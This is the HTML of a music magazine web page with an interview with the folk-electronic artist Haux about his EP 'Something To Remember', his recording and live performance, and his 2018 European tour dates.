	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">In conversation with Haux</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Haux%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-20326 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-electro-acoustic tag-electronic tag-folk tag-haux tag-interview tag-the-berkshires tag-ultra-records tag-usa">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1155" height="770" src="https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-1155x770.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-770x513.jpg 770w" sizes="(max-width: 1155px) 100vw, 1155px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">4 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">In conversation with Haux</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Haux%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><em>Interview by Shannon Lawlor</em></p>
<p><span style="font-weight: 400;">Woodson Black, aka </span><b>Haux</b><span style="font-weight: 400;"> is an electro-acoustic musician and songwriter currently based in </span><b>The</b> <b>Berkshires</b><span style="font-weight: 400;">, a region located between </span><b>Massachusetts</b><span style="font-weight: 400;"> and </span><b>Connecticut</b><span style="font-weight: 400;">. Fusing together elements of folk, electronica and ambient music, </span><b>Haux</b><span style="font-weight: 400;"> delicately balances these influences amidst imaginative field recordings and celestial soundscapes. </span></p>
<p><b>Haux</b><span style="font-weight: 400;"> released his debut EP titled </span><b><i>All We’ve Known</i></b><span style="font-weight: 400;"> via </span><b>Akira Records</b><span style="font-weight: 400;"> in 2016, producing each song, photo, video, and design. Since capturing the hearts of many</span><b>, Black</b><span style="font-weight: 400;"> has since gone on to receive substantial support from prominent publications including </span><b>The New York Times</b><span style="font-weight: 400;">, </span><b>Clash</b><span style="font-weight: 400;">, </span><b>SPIN</b><span style="font-weight: 400;">, </span><b>Spotify</b><span style="font-weight: 400;">, </span><b>Sirius XM</b><span style="font-weight: 400;">, </span><b>BBC 1</b><span style="font-weight: 400;"> and </span><b>KCRW. </b><span style="font-weight: 400;">On March 30th, </span><b><i>Something To Remember</i></b><span style="font-weight: 400;">, the forthcoming sophomore EP &amp; companion short film will be released via </span><b>Ultra Records</b><span style="font-weight: 400;">. </span></p>
<p><b><i>We caught up with Haux on </i></b><b><i>encouraging creativity and the importance of atmosphere:</i></b></p>
<p><b>For anyone unfamiliar with Haux’s dreamlike elegance, how would you personally describe the music you make?</b><span style="font-weight: 400;"><br />
</span></p>
<p><span style="font-weight: 400;">It always begins with folk music for me. Once the song&#8217;s written then I peel the layers back and begin adding the atmosphere. To me it&#8217;s dream folk. </span></p>
<p><b>Your upcoming EP titled </b><b><i>Something To Remember </i></b><b>will be released on March 30th via Ultra Records. Could you detail this recording process and how it may have differed to 2016’s </b><b><i>All We’ve Known</i></b><b>?</b></p>
<p><span style="font-weight: 400;">All of the recording happened in my home studio in the Berkshires. Same as All We&#8217;ve Known, I did all the tracking, mixing, and production for Something To Remember. I think Something To Remember focuses a lot more on the present as opposed to the past.</span></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/MLfD5CooS7Q" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/MLfD5CooS7Q" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><b>How does a typical Haux performance vary from being in the studio? </b><b>Is there room for experimentation, or do you like to keep a consistent flow?</b></p>
<p><span style="font-weight: 400;">There&#8217;s plenty of experimentation. I think I have less control over all variables in a live show than in the studio and I tend to embrace that. I encourage creativity in the reinterpretation of the songs for the stage. It makes them new and fresh.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><b>What piece of equipment, software or hardware do you feel is essential, or integral to Haux’s live performance?</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Atmosphere is so important on the records as well as the live setting so I&#8217;d have to say the Eventide Space guitar pedal. It gives the guitar such an ethereal sound. </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><b>Haux’s music mixes elements of ambient, folk, post-rock and electronica into one delicately balanced blend. Musically, where do you seek inspiration from?</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Everywhere I think. I remember using a Keaton Henson track and later a Diplo track as reference mixes on my most recent song “Heartbeat”. </span></p>
<p><b>If you could collaborate with anyone on the planet, living or deceased &#8211; who would it be, and why?</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Nick Drake&#8217;s an idol of mine. I&#8217;d have loved to spend a day with him in the studio!</span></p>
<p><b>Could you explain where the inspiration behind writing ‘Cologne’ comes from?</b></p>
<p>I remember walking around Cologne on an autumn afternoon. I imagined a life where it was my home and what that would feel like.</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/333219146&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe><noscript><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/333219146&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe></noscript></p>
<p><b>How would you describe New York’s live music scene? And how does it compare to playing shows in London or other parts of Europe?</b></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-58897" class="block-wrap-native block-wrap block-wrap-23 block-css-58897 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="58897" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-28371 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-electronic tag-experimental tag-new-music" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-ed-is-dead/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/02/Ed_by_Maite-Nieto-1066x821-1-e1613055455320-585x585.jpg 585w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-ed-is-dead/">Interview: Five Minutes with Ed Is Dead</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-02-11T14:58:44+00:00">February 11, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-02-11T14:58:44+00:00">February 11, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="28371"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><span style="font-weight: 400;">In New York there&#8217;s so much going on all the time.. it&#8217;s really vibrant. I&#8217;d say NYC and London feel like home because I have so many friends that come to shows in each city whereas Europe feels much more like meeting a stranger for the first time. Though I&#8217;m getting to know many places in Europe now too.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><b>Three favourite releases of 2017?</b><span style="font-weight: 400;"><br />
</span></p>
<p><span style="font-weight: 400;">Sampha &#8211;  Process</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Phoebe Bridgers &#8211; A Stranger In the Alps </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Leif Vollebekk &#8211; Twin Solitude</span><span style="font-weight: 400;"><br />
</span> <span style="font-weight: 400;"><br />
</span><b>If Haux could perform in any part of the world &#8211; where would it be, and why?</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">I&#8217;d love to perform somewhere in the Highlands of Scotland, because I&#8217;ve always wanted to travel there and sometimes imagine my music taking place there.  </span></p>
<p><b>Coming from a photographic background, how important do you feel your visual aesthetic and artistic approach is to the imagery surrounding your music?</b></p>
<p><span style="font-weight: 400;">I think the music and visuals carry equal weight. They both are very important to each other. When I&#8217;m writing I always see some sort of setting in my mind. With Heartbeat, for example, I&#8217;ve always seen this visual of a forest and a girl running through it &#8212; too afraid to turn her head. </span></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/217757733&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe><noscript><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/217757733&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe></noscript><br />
<span style="font-weight: 400;"><br />
</span><b>What does the future hold for Haux?</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Lots and lots of new music!</span></p>
<p><strong>HAUX EUROPEAN TOUR DATES:<br />
</strong>12 May &#8211; Berne, Switzerland &#8211; ISC<br />
13 May &#8211; Zurich, Switzerland &#8211; Exil<br />
16 May &#8211; Vienna, Austria &#8211; Chelsea<br />
17 May &#8211; Berlin, Germany &#8211; Musik &amp; Frieden<br />
19 May &#8211; Copenhagen, Denmark &#8211; Ideal Bar<br />
21 May &#8211; Stockholm, Sweden &#8211; Bar Brooklyn<br />
22 May &#8211; Hamburg, Germany &#8211; Nochtspeicher<br />
23 May &#8211; Cologne, Germany &#8211; Yuca<br />
24 May &#8211; Roubaix, France &#8211; la Cave aux Poètes<br />
26 May &#8211; Utrecht, Netherlands &#8211; EKKO<br />
28 May &#8211; Groningen, Netherlands &#8211; USVA<br />
29 May &#8211; Paris, France &#8211; Le Point Ephémère<br />
<b>1 June &#8211; London, UK &#8211; </b><a href="https://www.livenation.co.uk/show/1068984/haux/london/2018-06-01/en"><span style="color: #003366;"><b>Omeara</b></span></a><br />
<strong>2 June &#8211; Glasgow, UK &#8211; <a href="https://www.livenation.co.uk/show/1065749/haux/glasgow/2018-06-02/en"><span style="color: #003366;">Stereo</span></a></strong></p>
<p><strong>Pre-order <em>Something To Remember</em> EP by Haux <a href="https://smarturl.it/SomethingToRemember"><span style="color: #003366;">here</span></a></strong></p>
<p><strong>For more information follow Haux on <a href="https://www.facebook.com/hauxmusic/"><span style="color: #003366;">Facebook</span></a></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/in-conversation-with-haux/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="20326"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
